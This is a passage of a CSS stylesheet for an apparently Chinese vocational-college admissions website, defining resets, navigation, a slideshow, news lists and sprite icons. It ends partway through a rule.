img {
	margin: 0 auto;
	padding: 0;
}

fieldset,
img {
	border: none;
}

ul,
li,
dl,
dt,
dd,
img,
h1,
h2,
h3,
h4,
h5,
h6,
p,
textarea,
input,
span,
div,
i {
	cursor: auto;
	border: 0;
	margin: 0;
	padding: 0;
	list-style: none;
	text-decoration: none;
}

/*img {display:block;vertical-align:middle;}
*/
table {
	border-collapse: collapse;
	border-spacing: 0;
}

address,
caption,
cite,
code,
dfn,
th,
var,
em {
	font-style: normal;
	font-weight: normal;
}

ul,
ol,
li {
	list-style: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-size: inherit;
}

input,
select,
textarea,
button {
	outline: none;
	margin: 0;
	padding: 0;
	font-family: "宋体";
	font-size: 14px;
	color: #333;
}

input::-moz-focus-inner {
	border: none;
	padding: 0;
}

select,
input {
	vertical-align: middle;
}

input[type="text"],
input[type="password"],
textarea {
	outline-style: none;
	-webkit-appearance: none;
}

textarea {
	resize: none;
}

a,
a>* {
	cursor: pointer !important;
}

#gaosan_mask {
	background-color: #000;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	opacity: 0.5;
	filter: alpha(opacity=50);
	display: none;
}

#gaosan_showbox {
	min-width: 400px;
	min-height: 400px;
}

#gaosan_title {
	position: relative;
	display: none;
}

#gaosan_message {
	padding: 0px;
	overflow: hidden;
}

.theme-popover-mask {
	z-index: 9998;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #000;
	opacity: 0.4;
	filter: alpha(opacity=40);
	display: none
}

.theme-popover {
	z-index: 9999;
	position: fixed;
	top: 18%;
	/*bottom:10%;*/
	left: 0;
	right: 0;
	width: 400px;
	margin: 0px auto;
	border-radius: 5px;
	border: solid 2px #666;
	background-color: #fff;
	display: none;
	box-shadow: 0 0 10px #666;
}

.theme-poptit {
	border-bottom: 1px solid #ddd;
	padding: 12px;
	position: relative;
	background: url(/Public/images/logo.png) 10px 8px no-repeat;
	height: 30px;
}

.theme-poptit .close {
	float: right;
	color: #999;
	padding: 5px;
	margin: 3px -5px -5px;
	font: bold 14px/14px simsun;
	text-shadow: 0 1px 0 #ddd
}

.theme-poptit .close:hover {
	color: #444;
}

a {
	outline: none;
	text-decoration: none;
	color: #333;
}

/* a:hover {text-decoration:none;color:#cf1010;} */
.zm {
	zoom: 1;
}

@charset "gb2312";

/* CSS Document */
* {
	margin: 0;
	padding: 0;
	list-style: none;
	text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: normal;
}

i,
em {
	font-style: normal;
}

input,
select {
	vertical-align: middle;
	font-family: "瀵帮拷钂嬶拷锟斤拷";
}

a {
	color: #666;
	text-decoration: none;
}

a img {
	border: 0 none;
}

a,
input,
textarea {
	outline: none;
}

input:focus,
select:focus,
textarea:focus {
	color: #666 !important;
}

.tl li {
	white-space: nowrap;
	overflow: hidden;
}

.fl {
	float: left;
}

.fr {
	float: right;
}

.clear {
	clear: both;
}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

/* .clearfix {zoom:1;display:inline-block;_height:1px;} */
*html .clearfix {
	height: 1%;
}

*+html .clearfix {
	height: 1%;
}

/* .clearfix {display:block;} */
.tac {
	text-align: center !important;
}

.tal {
	text-align: left !important;
}

.tar {
	text-align: right !important;
}

.fwb {
	font-weight: bold !important;
}

.dib {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.wot {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.db {
	display: block !important;
}

.bgn {
	background: none !important;
}

.bdn {
	border: none !important;
}

.mart {
	margin: 0 auto !important;
}

.mar_t_10 {
	margin-top: 10px !important;
}

.mar_t_15 {
	margin-top: 15px !important;
}

.mar_t_20 {
	margin-top: 20px !important;
}

.mar_t_25 {
	margin-top: 25px !important;
}

.mar_t_30 {
	margin-top: 30px !important;
}

.mar_t_40 {
	margin-top: 40px !important;
}

.mar_t_50 {
	margin-top: 50px !important;
}

.mar_t_60 {
	margin-top: 60px !important;
}

.mar_t_80 {
	margin-top: 80px !important;
}

.mar_t_100 {
	margin-top: 100px !important;
}

.pr {
	position: relative;
}

.pa {
	position: absolute;
}

.mc {
	color: #fa690e;
}

a.mc {
	color: #fa690e;
}

.c6 {
	color: #666;
}

.c9 {
	color: #999;
}

.hauto {
	height: auto !important;
}

body {
	background: #F2F4F8;
	font-family: "微软雅黑";
	font-size: 16px;
	color: #666;
}

.section {
	width: 100%;
}

.xiang {
	width: 100%;
	height: 1px;
}

.banner {
	background: url(/Public/images/banner.jpg) no-repeat center;
	height: 594px;
}

.banner .ewm {
	width: 160px;
	height: 190px;
	left: 0px;
	top: 51px;
	background: url(/Public/images/ewm.jpg) no-repeat;
}

.link {
	width: 295px;
	height: 36px;
	right: 0;
	top: 25px;
}

.link li {
	width: 32%;
	height: 100%;
	margin-left: 1px;
	line-height: 36px;
	float: left;
	background: #fbecc7;
}

.link li a {
	color: #a00505;
}

/* 导航 */
.head1 {
	position: relative;
	z-index: 999;
	overflow: inherit !important;
}

.menu {
	padding-top: 28px;
	float: left;
	position: relative;
	height: 57px;
}

.current-menu-item a {
	color: #ff0000
}

.menu ul {
	height: 100%;
}

.menu ul li a hover {
	color: #F00;
}

.menu ul li {
	float: left;
	margin-left: 15px;
	position: relative;
	height: 100%;
	font-size: 16PX;
}

.menu ul li .down {
	position: absolute;
	width: 100%;
	top: 50px;
	background: #fff;
	width: 120px;
	left: -20px;
	display: none;
	padding: 10px 10px 10px 0;
	border: 1px solid #ced6d8;
}

.menu ul li .down:after {
	content: '';
	width: 10px;
	height: 10px;
	border-top: 1px solid #ced6d8;
	border-left: 1px solid #ced6d8;
	position: absolute;
	background: #fff;
	transform: rotate(45deg);
	top: -6px;
	left: 30px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
}

.menu ul li .down a.sdown {
	position: relative;
}

.menu ul li .down a {
	line-height: 2;
	text-indent: 22px;
	display: block;
	width: 100%;
	margin-top: 8PX
}

.menu ul li:hover .down {
	display: block;
}

.menu ul li:hover a.sdown:after {
	border-top: 4px solid #FF0015;
}

.dt {
	overflow: hidden;
	width: 100%;
}

.wrapBgleft {
	width: 680px;
	overflow: hidden;
}

.menu ul li a.sdown:after {
	content: "";
	position: absolute;
	top: 10px;
	right: -12px;
	width: 0px;
	height: 0px;
	border-top: 4px solid #666;
	border-right: 4px solid transparent;
	border-bottom: 4px solid transparent;
	border-left: 4px solid transparent;
}

.menu .ion-search {
	float: left;
	margin-left: 35px;
	font-size: 24px;
	color: #D12D2D;
	margin-top: -5px;
}

.menu .ion-search:hover {
	color: #FF0015;
}

/*contaire*/
.contaire {
	background: url(/Public/images/ppubj.jpg);
}

.titcl {
	height: 105px;
}

.titImg {
	width: 450px;
	height: 100%;
	background: url(/Public/images/titimg.png) no-repeat 0px 51px;
}

.titImg {
	text-align: center;
	padding-top: 28px;
}

.pativeKy {
	background: #f0f0ef;
}

.pativeKy .img {
	width: 500px;
	padding: 24px;
}

.txt {
	width: 428px;
	padding: 24px 24px 24px 0px;
}

.txtList {
	height: 74px;
	/*background:saddlebrown;*/
	background: url(/Public/images/xsbj.png) no-repeat 5px 0px;
	overflow: hidden;
	padding-bottom: 14px;
}

.txtList:hover {
	background: url(/Public/images/hover-bj.png) no-repeat !important;
}

.txtList p {
	padding: 13px 0px 0px 15px;
}

.p-1 {
	font-weight: bold;
	color: #cc0000;
}

.p-1 a {
	font-weight: bold;
	color: #cc0000;
}

.hidden {
	display: none;
}

/*silder-2*/
.bkmjLeft {
	width: 50px;
	height: 100%;
}

.bkmjLeft li {
	width: 50px;
	float: left;
	height: 111px;
	border-radius: 5px;
	margin-top: 2px;
	/*border-right:none;*/
	background: #666666;
}

.bkmjLeft li p {
	width: 20px;
	height: 80px;
	margin: 10px auto;
	color: white;
	font-size: 18px;
}

.bkmjLeft li:hover {
	background: #cc0000;
}

.bkmjRight {
	width: 950px;
}

.img-2 {
	width: 560px;
	height: 450px;
	margin-left: -2px;
	margin-left: 5px;
}

.img-2 img {
	height: 100%;
	width: 100%;
}

.txt-2 {
	width: 336px;
	HEIGHT: 358PX;
	margin-bottom: 10px;
	background: #fff;
}

.txtlist-2 {
	overflow: hidden;
	width: 396px;
	padding-bottom: 13px;
}

.txtlist-2 p {
	padding: 8px 0px 0px 0px;
}

/*silder3*/
.box ul li {
	width: 232px;
	height: 50px;
	border: 1px solid #cc0000;
	float: left;
	margin-left: 19px;
	line-height: 50px;
	background: #fcfce0;
	font-size: 18px;
	margin-top: 20px;
}

.box ul li:hover {
	background: #ffffff;
}

/*silder4*/
.jycxImg ul li {
	height: 285px;
	width: 238px;
	float: left;
	margin-left: 13px;
	font-size: 14px;
}

.bold {
	font-size: 24px;
	font-weight: bold;
	color: black;
	padding-bottom: 5px;
	padding-left: 4px;
}

.jycxImg ul li p {
	padding-top: 10px;
	padding-right: 3px;
	line-height: 25px;
}

.branch_bar {
	width: 720px;
	margin: 0 auto;
	overflow: hidden;
}

.branch_bar .branch {
	width: 3000px;
}

.branch_bar .branch li {
	float: left;
}

.branch_bar .branch li img {
	width: 720px;
}

.next {
	position: absolute;
	top: 285px;
	right: 50px;
	cursor: pointer;
}

.footerl {
	border-top: 1px solid #666666;
	color: #666666;
}

.footerl #glbbot {
	margin: 0 auto;
	border: none;
	padding: 12px 0 0;
	text-align: center;
	font-size: 12px;
}

.footerl #glbbot a {
	color: #666666;
}

.footer {
	width: 100%;
	margin: 40px 0 30px;
}

.bkmjLeft ul li a {
	color: white;
	font-size: 18px;
}

.bold a {
	color: black;
}

.silder5 {
	position: relative;
}

.titImg p {
	font-size: 44px;
	font-family: 'zhiting2';
}

.titImg a {
	color: black;
}

.none {
	display: none;
}

.db {
	display: block;
}

.di {
	display: inline;
}

.fl {
	background: #FFF;
}

.fr {
	float: right;
}

.tl {
	text-align: left;
}

.tr {
	text-align: right;
}

.tc {
	text-align: center;
}

.clear {
	clear: both;
}

.clearfix:after {
	content: '';
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
}

/* .clearfix {zoom:1;} */
.f12 {
	font-size: 12px;
}

.f14 {
	font-size: 14px;
}

.f16 {
	font-size: 16px;
}

.fw {
	font-weight: 700;
}

.ti2 {
	text-indent: 2em;
}

.m6 {
	height: 6px;
	clear: both;
}

.m10 {
	height: 10px;
	clear: both;
}

.m12 {
	height: 12px;
	clear: both;
}

.m20 {
	height: 20px;
	clear: both;
}

.m40 {
	height: 40px;
	clear: both;
}

/* 初始化CSS END */
.w1200 {
	width: 1200px;
	margin: 0 auto;
	margin-top: 9PX;
}

.fl_l {
	float: left;
}

.fl_r {
	float: right;
}

.head1 {
	width: 100%;
	overflow: hidden;
	background: #fff !important;
	/* box-shadow:0px 0px 5px #000; */
}

/*header*/
.header {
	width: 1200px;
	height: 75px;
	background: #ffffff;
	margin: 0 auto;
}

.header a {
	display: block;
	float: left;
}

.header_logo {
	width: 165px;
	height: 62px;
	margin-top: 10px;
	margin-right: -10px;
	float: left;
}

.header_logo img {
	width: 150px;
	height: 38px;
	margin-top: 8PX;
	padding-left: 8PX
}

.search_box {
	width: 250px;
	height: 35px;
	float: RIGHT;
	margin-top: 23px;
}

.magnifier {
	cursor: pointer;
	width: 450px;
	height: 29px;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -311px 7px;
	margin-left: 13px;
	margin-right: 14px;
}

.text {
	width: 295px;
	height: 35px;
	margin-left: 38px;
	float: left;
}

.btn {
	width: 75px;
	background: #7fa4eb;
	color: #FFFFFF;
	height: 35px;
	border-left: 1px solid #FF0000;
	font-size: 16px;
	cursor: pointer;
	float: left;
}

.b {
	width: 43px;
	float: left;
	font-size: 14px;
	color: #FF0000;
	margin-right: 26px;
	cursor: default;
}

.b:hover {
	color: #333333;
}

.nologin {
	width: 160px;
	height: 70px;
	margin-top: 18px;
	float: left;
}

.nologin h3 {
	cursor: pointer;
	font-size: 14px;
	margin-top: 43px;
	margin-left: 7px;
	margin-right: 5px;
	color: #5887df;
	font-weight: bold;
	width: 38px;
	height: 28px;
	float: left;
}

.nologin h3:hover {
	color: #ff8d00;
}

.qie {
	float: left;
	cursor: default;
	width: 28px;
	height: 27px;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -104px -8px;
	margin-top: 37px;
}

.qies {
	float: left;
	cursor: default;
	width: 28px;
	height: 27px;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -102px -45px;
	margin-top: 37px;
}

.if {
	height: 45px;
	width: 43px;
	display: block;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	background-position: -2px 0px;
	margin-top: 20px;
}

.bo {
	width: 43px;
	float: left;
	font-size: 14px;
	color: #FF0000;
	margin-right: 26px;
	cursor: default;
}

.bo:hover {
	color: #333333;
}

.ifo {
	height: 45px;
	width: 43px;
	display: block;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	background-position: -2px -63px;
	margin-top: 20px;
}

.bt {
	width: 43px;
	float: left;
	font-size: 14px;
	color: #FF0000;
	margin-right: 65px;
	cursor: default;
}

.bt:hover {
	color: #333333;
}

.ift {
	height: 45px;
	width: 43px;
	display: block;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	background-position: -3px -129px;
	margin-top: 20px;
}

/*MainNav*/
.MainNav {
	width: 100%;
	height: 55px;
	background: #FF0000;
}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

.nav {
	width: 1200px;
	padding: 0 20px;
	height: 55px;
	line-height: 55px;
	background: #FF0000;
	position: relative;
	z-index: 1;
	margin: 0 auto;
}

.nav a {
	color: #fff;
}

.nav .nLi {
	float: left;
	position: relative;
	display: inline;
}

.nav .nLi img {
	overflow: hidden;
	line-height: 55px;
	height: 55px;
	width: 20px;
	height: 20px;
	margin-top: 19px;
}

.nav .nLi h3 {
	float: left;
	height: 55px;
}

.nav .nLi h3 a {
	display: block;
	padding: 0 26px;
	height: 55px;
	font-size: 18px !important;
	font-weight: normal;
}

.nav .sub {
	display: none;
	left: 0;
	top: 55px;
	position: absolute;
	background: #3a6ccd;
	line-height: 35px;
	padding: 5px 0;
	overflow: hidden;
}

.nav .sub li {
	zoom: 1;
}

.nav .sub a {
	display: block;
	padding: 0 10px;
	float: left;
	cursor: pointer;
	width: 104px;
	text-align: center;
}

.nav .sub a:hover {
	background: #FF0000;
	color: #ff8d00;
}

.nav .on h3 a {
	background: #FF0000;
	color: #ff9e26;
	float: left;
}

/*wrap*/
.wrap {
	width: 1025px;
	display: inline-block;
	margin-left: 175px;
}

.wrap .co_left {
	margin-left: 0;
}

.wrapbox {
	width: 60px;
	margin-right: 20px;
	height: 48px;
	margin-right: 40px;
	float: left;
}

.wrapbox h3 {
	color: #FF0000;
	width: 60px;
	height: 50px;
	font-size: 20px;
	float: left;
	margin-left: 28px;
	margin-top: 16px;
	margin-right: 22px;
	cursor: pointer;
	text-align: center;
}

.box {
	width: 1px;
	height: 43px;
	background: url(../Public/images/bg.png) no-repeat;
	display: block;
	/* margin-top:27px;*/
}

/*直辖西南*/
.wrapboxone {
	width: 225px;
	height: 48px;
	float: left;
	margin-left: 30px;
}

.wrapboxone h3 {
	width: 36px;
	height: 48px;
	font-size: 18px;
	color: #ff8d00;
	float: left;
	margin-top: 19px;
	margin-right: 22px;
}

.wrapboxone ul {
	margin-top: 23px;
}

.wrapboxone ul li {
	float: left;
	margin-right: 10px;
}

.wrapboxone ul li a {
	font-size: 14px;
}

.wrapboxone ul li a:hover {
	color: #FF0000;
}

.boxone {
	width: 1px;
	height: 43px;
	background: url(../Public/images/bg.png) no-repeat;
	display: block;
	float: right;
}

/*华北东北*/
.wrapboxtow {
	width: 200px;
	height: 48px;
	float: left;
	margin-left: 30px;
}

.wrapboxtow h3 {
	width: 36px;
	height: 48px;
	font-size: 18px;
	color: #ff8d00;
	float: left;
	margin-top: 19px;
	margin-right: 22px;
}

.wrapboxtow ul {
	margin-top: 23px;
}

.wrapboxtow ul li {
	float: left;
	margin-right: 10px;
}

.wrapboxtow ul li a {
	font-size: 14px;
}

.wrapboxtow ul li a:hover {
	color: #FF0000;
}

.boxtow {
	width: 1px;
	height: 43px;
	background: url(../Public/images/bg.png) no-repeat;
	display: block;
	float: right;
}

/*华东西北*/
.wrapboxthree {
	width: 300px;
	height: 48px;
	float: left;
	margin-left: 30px;
}

.wrapboxthree h3 {
	width: 36px;
	height: 48px;
	font-size: 18px;
	color: #ff8d00;
	float: left;
	margin-top: 19px;
	margin-right: 22px;
}

.wrapboxthree ul {
	margin-top: 23px;
}

.wrapboxthree ul li {
	float: left;
	margin-right: 10px;
}

.wrapboxthree ul li a {
	font-size: 14px;
}

.wrapboxthree ul li a:hover {
	color: #FF0000;
}

.boxthree {
	width: 1px;
	height: 43px;
	background: url(../Public/images/bg.png) no-repeat;
	display: block;
	float: right;
}

/*华中西南*/
.wrapboxfour {
	width: 180px;
	height: 48px;
	float: left;
	margin-left: 30px;
}

.wrapboxfour h3 {
	width: 36px;
	height: 48px;
	font-size: 18px;
	color: #ff8d00;
	float: left;
	margin-top: 19px;
	margin-right: 22px;
}

.wrapboxfour ul {
	margin-top: 23px;
}

.wrapboxfour ul li {
	float: left;
	margin-right: 10px;
}

.wrapboxfour ul li a {
	font-size: 14px;
}

.wrapboxfour ul li a:hover {
	color: #FF0000;
}

.wrapBg {
	background: #fff;
	overflow: hidden;
}

.bg {
	width: 1200px;
	height: 3px;
	background: url(..images/tiao_03_03.jpg) no-repeat;
	display: block;
	margin-bottom: 12px;
}

/*幻灯片*/
.wrapBgleft {
	float: left;
}

.slideBox {
	width: 680px;
	height: 370px;
	overflow: hidden;
	position: relative;
	margin: 0 auto;
	margin-bottom: 10px !important;
}

.slideBox .hd {
	height: 15px;
	overflow: hidden;
	position: absolute;
	right: 5px;
	bottom: 5px;
	z-index: 1;
}

.slideBox .hd ul {
	overflow: hidden;
	zoom: 1;
	float: left;
}

.slideBox .hd ul li {
	float: left;
	margin-right: 2px;
	width: 15px;
	height: 15px;
	line-height: 14px;
	text-align: center;
	background: #fff;
	cursor: pointer;
}

.slideBox .hd ul li.on {
	background: #f00;
	color: #fff;
}

.slideBox .bd {
	position: relative;
	height: 100%;
	z-index: 0;
}

.slideBox .bd li {
	zoom: 1;
	vertical-align: middle;
}

.slideBox .bd img {
	width: 100%;
	display: block;
}

/* 下面是前/后按钮代码，如果不需要删除即可 */
.slideBox .prev,
.slideBox .next {
	position: absolute;
	left: 3%;
	top: 50%;
	margin-top: -25px;
	display: block;
	width: 32px;
	height: 40px;
	background: url(../Public/images/slider-arrow.png) -110px 5px no-repeat;
	filter: alpha(opacity=50);
	opacity: 0.5;
}

.slideBox .next {
	left: auto;
	right: 3%;
	background-position: 8px 5px;
}

.slideBox .prev:hover,
.slideBox .next:hover {
	filter: alpha(opacity=100);
	opacity: 1;
}

.slideBox .prevStop {
	display: none;
}

.slideBox .nextStop {
	display: none;
}

/*五个个体单招*/
.middletop {
	width: 739px;
	height: 50px;
	border: 2px solid #f1f1f1;
	margin-left: 16px;
	line-height: 50px;
	margin-bottom: 16px;
}

.middletop ul li {
	float: left;
	margin-right: 32px;
}

.middletop ul li a {
	font-size: 14px;
	color: #333333;
	font-weight: bold;
	float: left;
}

.middletop ul li a:hover {
	color: #ea8010;
}

.zio {
	font-size: 14px;
	color: #333333;
	font-weight: bold;
	float: left;
}

.middletop ul li .zio:hover {
	color: #00bb9c;
}

.zii {
	font-size: 14px;
	color: #333333;
	font-weight: bold;
	float: left;
}

.middletop ul li .zii:hover {
	color: #11cd6e;
}

.ziu {
	font-size: 14px;
	color: #333333;
	font-weight: bold;
	float: left;
}

.middletop ul li .ziu:hover {
	color: #f4c600;
}

.ziy {
	font-size: 14px;
	color: #333333;
	font-weight: bold;
	float: left;
}

.middletop ul li .ziy:hover {
	color: #5dafe5;
}

.topone {
	margin-left: 17px;
	margin-right: 7px;
	width: 37px;
	height: 37px;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -256px -125px;
	margin-top: 7px;
	float: left;
}

.toptow {
	margin-left: 17px;
	margin-right: 7px;
	width: 37px;
	height: 37px;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -299px -125px;
	margin-top: 7px;
	float: left;
}

.topthree {
	margin-left: 17px;
	margin-right: 7px;
	width: 37px;
	height: 37px;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -342px -125px;
	margin-top: 7px;
	float: left;
}

.topfour {
	margin-left: 17px;
	margin-right: 7px;
	width: 39px;
	height: 39px;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -256px -171px;
	margin-top: 7px;
	float: left;
}

.topfive {
	margin-left: 17px;
	margin-right: 7px;
	width: 38px;
	height: 38px;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -299px -171px;
	margin-top: 7px;
	float: left;
}

/*最新资讯*/
.middleright {
	width: 400px;
	height: 450px;
	float: left;
	overflow: hidden;
	margin: 0 auto;
}

.middletou {
	width: 81px;
	height: 40px;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -306px -48px;
	margin-left: 16px;
	margin-top: 11px;
}

.middleright h3:hover {
	color: #FF0000;
}

.middleright h3 {
	font-size: 22px;
	color: #333333;
	float: left;
	margin-left: 32px;
	margin-top: 15px;
}

.middletouli {
	width: 380px;
	height: 115px;
}

.middletouli li {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	line-height: 25px;
	margin-left: 20px;
}

.middletouli li a {
	font-size: 14px;
	margin-right: 7px;
	cursor: pointer;
}

.middletouli h1 {
	margin-bottom: 11px;
	margin-top: 15px;
	margin-left: 20px;
	font-size: 18px;
	color: #333333;
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	cursor: pointer;
}

.middletouli li a:hover {
	color: #FF0000;
	text-decoration: underline;
}

/*广告*/
.banner {
	margin-left: 16px;
	margin-bottom: 16px;
}

/*资料中心*/
.block_1 {
	height: 685px;
	overflow: hidden;
	margin-left: 16px;
}

.bl_left {
	width: 823px;
	height: 680px;
	border: 2px solid #ececec;
}

.Danzx {
	width: 823px;
	height: 211px;
}

.fak {
	width: 27px;
	height: 21px;
	background: #ff8d00;
	margin-left: 10px;
	margin-top: 17px;
	margin-right: 10px;
	float: left;
}

.fak i {
	color: #FFFFFF;
	font-size: 18px;
	margin-left: 6px;
}

/*高职单招*/
.Danzx h3 {
	font-size: 22px;
	color: #333333;
	float: left;
	margin-top: 11px;
	margin-bottom: 5px;
}

.dix {
	width: 800px;
	border-bottom: 2px solid #ff8d00;
	overflow: hidden;
	margin-left: 10px;
	margin-bottom: 25px;
}

.Dleft {
	width: 382px;
	height: 152px;
	float: left;
	margin-right: 44px;
}

.Dleft img {
	margin-left: 10px;
}

.Dright {
	width: 376px;
	height: 157px;
	float: left;
	overflow: hidden;
	display: block;
}

.zhengce {
	width: 47px;
	height: 157px;
	background: #EFBE02;
	float: left;
	overflow: hidden;
	display: block;
}

.zhengce i {
	cursor: pointer;
	font-size: 22px;
	color: #FFFFFF;
	font-style: normal;
	font-weight: bold;
	margin-left: 12px;
	float: left;
	margin-top: 17px;
}

.san {
	width: 0;
	height: 0;
	border-top: 30px solid transparent;
	border-bottom: 30px solid transparent;
	border-left: 15px solid #EFBE02;
	/* margin-left:40px;*/
	margin-top: 50px;
	margin-right: 18px;
	float: left;
}

.Dright ul {
	width: 290px;
	float: left;
	padding-top: 7px;
}

.Dright ul li a {
	cursor: pointer;
	outline: none;
	text-decoration: none;
	color: #333;
	font-size: 14px;
	display: block;
	height: 30px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.Dright ul li a:hover {
	color: #FF0000;
}

/*院校动态  招生简章*/
.Dmiddle {
	width: 800px;
	height: 260px;
	margin-left: 10px;
	margin-top: 25px !important;
	float: left;
}

.Mione {
	width: 383px;
	height: 259px;
	overflow: hidden;
	float: left;
}

.Mione h3 {
	font-size: 18px;
	color: #333333;
	float: left;
}

.Mione p {
	font-size: 12px;
	color: #a9a9a9;
	float: right;
	margin-top: 5px;
}

.xuxian {
	width: 383px;
	border-bottom: #a9adb3 1px dashed;
	float: left;
	margin-top: 5px;
}

.Mione ul li img {
	width: 100px;
	height: 100px;
	border-radius: 50px;
	float: left;
	margin-top: 9px;
	margin-right: 12px;
}

.Mione ul li p {
	width: 270px;
	font-size: 14px;
	color: #333333;
	float: left;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 28px;
}

.pmon {
	padding-top: 13px;
}

.Mione ul {
	width: 383px;
	height: 110px;
	float: left;
}

.Mione ul li p:hover {
	color: #FF0000;
}

/*单招分数线*/
.Dfootr {
	width: 820px;
	height: 155px;
	float: left;
	overflow: hidden;
	margin-left: 10px;
}

.Dfoot {
	width: 383px;
	height: 132px;
	overflow: hidden;
	padding-top: 17px;
	float: left;
}

.Dfoot h3 {
	font-size: 18px;
	color: #333333;
	float: left;
}

.Dfoot p {
	font-size: 12px;
	color: #a9a9a9;
	float: right;
	margin-top: 5px;
}

.Dfoot ul {
	width: 383px;
	height: 100px;
	float: left;
}

.Dfoot ul li img {
	float: left;
	margin-top: 10px;
	margin-right: 15px;
}

.Dfoot ul li p {
	width: 220px;
	font-size: 14px;
	color: #333333;
	float: left;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.Dfoot ul li p:hover {
	color: #FF0000;
}

/*单招院校*/
.Dfring {
	width: 383px;
	height: 132px;
	overflow: hidden;
	float: left;
	margin-left: 33px;
	margin-top: 17px;
}

.Dfring h3 {
	font-size: 18px;
	color: #333333;
	float: left;
}

.Dfring p {
	font-size: 12px;
	color: #a9a9a9;
	float: right;
	margin-top: 5px;
}

.Dfring ul li {}

.Dfring ul li img {
	float: left;
	width: 151px;
	height: 97px;
	/* margin-top:10px;*/
	margin-right: 14px;
}

.picMarquee-left {
	width: 385px;
	overflow: hidden;
	position: relative;
}

.picMarquee-left .bd {}

.picMarquee-left .bd ul {
	overflow: hidden;
	zoom: 1;
}

.picMarquee-left .bd ul li {
	float: left;
	display: inline;
	overflow: hidden;
	text-align: center;
}

.picMarquee-left .bd ul li .pic {
	text-align: center;
}

.picMarquee-left .bd ul li .pic img {
	width: 152px;
	height: 97px;
	display: block;
	margin-top: 10px;
}

.picMarquee-left .bd ul li .pic a:hover img {
	border-color: #999;
}

/*单招必读*/
.bl_right {
	width: 320px;
	border: 2px solid #f1f1f1;
	margin-right: 16px;
}

.ri_one {
	width: 300px;
	height: 210px;
	margin-left: 8px;
}

.ri_one h3 {
	font-size: 22px;
	color: #333333;
	margin-top: 5px;
}

.ri_bg {
	width: 16px;
	height: 18px;
	float: left;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -159px -299px;
	margin-top: 7px;
	margin-right: 10px;
}

.ri_fang {
	margin-top: 25px;
	width: 300px;
	height: 228px;
	margin-left: 3px;
}

.ri_fang ul li {
	width: 72px;
	height: 70px;
	background: #ebebeb;
	margin-right: 3px;
	float: left;
	margin-bottom: 3px;
}

.ri_fang ul li:hover {
	box-shadow: 0px 2px 2px 2px #ccc;
}

.fango {
	width: 29px;
	height: 29px;
	margin: 0px auto;
	overflow: hidden;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -110px -129px;
	margin-top: 10px;
}

.fangt {
	width: 29px;
	height: 29px;
	margin: 0px auto;
	overflow: hidden;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -143px -129px;
	margin-top: 10px;
}

.fangth {
	width: 29px;
	height: 29px;
	margin: 0px auto;
	overflow: hidden;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -176px -129px;
	margin-top: 10px;
}

.fangf {
	width: 29px;
	height: 29px;
	margin: 0px auto;
	overflow: hidden;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -209px -129px;
	margin-top: 10px;
}

.fangfi {
	width: 29px;
	height: 29px;
	margin: 0px auto;
	overflow: hidden;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -110px -161px;
	margin-top: 10px;
}

.fangx {
	width: 29px;
	height: 29px;
	margin: 0px auto;
	overflow: hidden;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -143px -161px;
	margin-top: 10px;
}

.fangse {
	width: 29px;
	height: 29px;
	margin: 0px auto;
	overflow: hidden;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -176px -161px;
	margin-top: 10px;
}

.fange {
	width: 29px;
	height: 29px;
	margin: 0px auto;
	overflow: hidden;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -209px -161px;
	margin-top: 10px;
}

.fangn {
	width: 29px;
	height: 29px;
	margin: 0px auto;
	overflow: hidden;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -110px -193px;
	margin-top: 10px;
}

.fangte {
	width: 29px;
	height: 29px;
	margin: 0px auto;
	overflow: hidden;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -143px -193px;
	margin-top: 10px;
}

.fangel {
	width: 29px;
	height: 29px;
	margin: 0px auto;
	overflow: hidden;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -176px -193px;
	margin-top: 10px;
}

.fangtw {
	width: 29px;
	height: 29px;
	margin: 0px auto;
	overflow: hidden;
